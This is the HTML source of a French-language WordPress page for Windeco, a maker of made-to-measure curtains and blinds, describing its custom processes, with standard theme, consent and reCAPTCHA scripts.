.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#899ba7;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#899ba7;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://portal.windeco.eu/wp-content/themes/Divi/style.css?ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Inter:100,200,300,regular,500,600,700,800,900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css' href='https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsp-main-script-js-extra">
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.15.1" id="wsp-main-script-js"></script>
<link rel="https://api.w.org/" href="https://portal.windeco.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.windeco.eu/wp-json/wp/v2/pages/5849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.windeco.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://portal.windeco.eu/our-measure-made-processes/" />
<link rel='shortlink' href='https://portal.windeco.eu/?p=5849&#038;lang=fr' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.windeco.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.windeco.eu%2Four-measure-made-processes%2F%3Flang%3Dfr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.windeco.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.windeco.eu%2Four-measure-made-processes%2F%3Flang%3Dfr&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:37,1,4,3,27,2;" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" id="et-core-unified-tb-110-tb-6429-5849-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/5849/et-core-unified-tb-110-tb-6429-5849-17605307986125.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-5849-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/5849/et-core-unified-5849-17605307986125.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-5849 custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div id="custom_menu" class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="982" height="320" src="https://portal.windeco.eu/wp-content/uploads/2021/04/windeco-1.png" alt="" title="windeco" class="wp-image-50" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=it" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italien"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=fr" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-nl wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=nl" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Néerlandais"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=es" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Espagnol"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=de" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Allemand"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header cs_menu et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-fr" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6920"><a href="https://portal.windeco.eu/?lang=fr">Page D’accueil</a></li>
<li class="et_pb_menu_page_id-5852 menu-item menu-item-type-post_type menu-item-object-page menu-item-6278"><a href="https://portal.windeco.eu/our-why/?lang=fr">Notre Pourquoi</a></li>
<li class="et_pb_menu_page_id-5851 menu-item menu-item-type-post_type menu-item-object-page menu-item-6277"><a href="https://portal.windeco.eu/our-custom-made-solutions/?lang=fr">Nos Solutions Personnalisées</a></li>
<li class="et_pb_menu_page_id-5850 menu-item menu-item-type-post_type menu-item-object-page menu-item-6276"><a href="https://portal.windeco.eu/our-company/?lang=fr">Notre Entreprise</a></li>
<li class="et_pb_menu_page_id-5845 menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://portal.windeco.eu/our-human-capital/?lang=fr">Our Human Capital</a></li>
<li class="et_pb_menu_page_id-5849 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5849 current_page_item menu-item-6275"><a href="https://portal.windeco.eu/our-measure-made-processes/?lang=fr" aria-current="page">Nos Processus Personnalisés</a></li>
<li class="et_pb_menu_page_id-5848 menu-item menu-item-type-post_type menu-item-object-page menu-item-6274"><a href="https://portal.windeco.eu/our-textile-collection-2/?lang=fr">Nos Rideaux Sur Mesure</a></li>
<li class="et_pb_menu_page_id-5847 menu-item menu-item-type-post_type menu-item-object-page menu-item-6273"><a href="https://portal.windeco.eu/our-blinds-collection/?lang=fr">Nos Stores Sur Mesure</a></li>
<li class="et_pb_menu_page_id-5846 menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://portal.windeco.eu/contact-2/?lang=fr">Contact</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-5849" class="post-5849 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="350" height="250" src="https://portal.windeco.eu/wp-content/uploads/2021/06/F-NOS-PROCESSUS-PERSONNALISEES-1.png" alt="" title="F-NOS PROCESSUS PERSONNALISÉES 1" srcset="https://portal.windeco.eu/wp-content/uploads/2021/06/F-NOS-PROCESSUS-PERSONNALISEES-1.png 350w, https://portal.windeco.eu/wp-content/uploads/2021/06/F-NOS-PROCESSUS-PERSONNALISEES-1-300x214.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-6287" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span>Windeco est une entreprise innovante qui propose <strong>des processus sur mesure à trois niveaux différents:</strong></span></p>
<p><strong></strong></p>
<ul>
<li>Windeco développe <strong>des collections label privé uniques et diversifiées</strong> avec lesquelles les clients business to business peuvent mettre en valeur leur propre identité sur le marché.</li>
</ul>
<ul>
<li>Windeco propose <strong>des solutions commerciales sur mesure:</strong> des tissus spécifiques au client, des intégrations spécifiques au client avec notre plateforme de vente en ligne et merchandising adaptatif.</li>
</ul>
<ul>
<li><strong>Chaque commande est différente</strong> chez Windeco. La société se concentre entièrement sur les commandes personnalisées pour répondre aux besoins de chaque client individuel.</li>
</ul></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_0 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_1 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_2 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_2">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Produits</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Nos Rideaux Sur Mesure</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Nos Stores Sur Mesure</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Services</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Nos Solutions Personnalisées</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Nos Processus Personnalisées </p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Notre Pourquoi?</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Notre Pourquoi</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Notre Entreprise</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Notre Capital Human</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Contact</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Envoyez-nous Un Message</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Abonnez-vous À Notre Newsletter</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Suivez nos Réseaux Sociaux</div>
			</div> <!-- .et_pb_text --><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://be.linkedin.com/company/windeco'
              class='icon et_pb_with_border'
              title='Suivez sur LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>Copyright ©2021 Windeco</strong> &#8211; Powered by Windeco SI</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15_tb_footer  et_pb_text_align_right et_pb_text_align_justified-tablet et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="https://windeco.eu/privacy-policy/">Privacy Policy</a>      <a href="https://windeco.eu/disclaimer/">Disclaimer</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<style type="text/css" media="all"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wpforms-recaptcha-container {
			position: relative !important;
		}

		div.wpforms-container-full .wpforms-form .cmplz-accept-marketing {
			background: grey;
		}
	</style>
		<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_text_1_tb_footer","url":"https:\/\/portal.windeco.eu\/our-textile-collection-2\/?lang=fr","target":"_self"},{"class":"et_pb_text_2_tb_footer","url":"https:\/\/portal.windeco.eu\/our-blinds-collection\/?lang=fr","target":"_self"},{"class":"et_pb_text_4_tb_footer","url":"https:\/\/portal.windeco.eu\/our-custom-made-solutions\/?lang=fr","target":"_self"},{"class":"et_pb_text_5_tb_footer","url":"https:\/\/portal.windeco.eu\/our-measure-made-processes\/?lang=fr","target":"_self"},{"class":"et_pb_text_7_tb_footer","url":"https:\/\/portal.windeco.eu\/our-why\/?lang=fr","target":"_self"},{"class":"et_pb_text_8_tb_footer","url":"https:\/\/portal.windeco.eu\/our-company\/?lang=fr","target":"_self"},{"class":"et_pb_text_9_tb_footer","url":"https:\/\/portal.windeco.eu\/our-human-capital\/?lang=fr","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/portal.windeco.eu\/contact-2\/?lang=fr","target":"_self"},{"class":"et_pb_text_12_tb_footer","url":"https:\/\/portal.windeco.eu\/contact-2\/?lang=fr","target":"_self"}];
			</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-nl wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=nl" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/our-measure-made-processes/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https:\/\/portal.windeco.eu\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/portal.windeco.eu\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/portal.windeco.eu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d7a40917c4","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"0814e23549","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5849","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.7" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN&amp;ver=4.9.7" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN","page_action":{"action":"_lang_fr"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.7" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.1.0" id="cmplz-cookie-js"></script>
<script type="text/javascript" id="cmplz-cookie-config-js-extra">
/* <![CDATA[ */
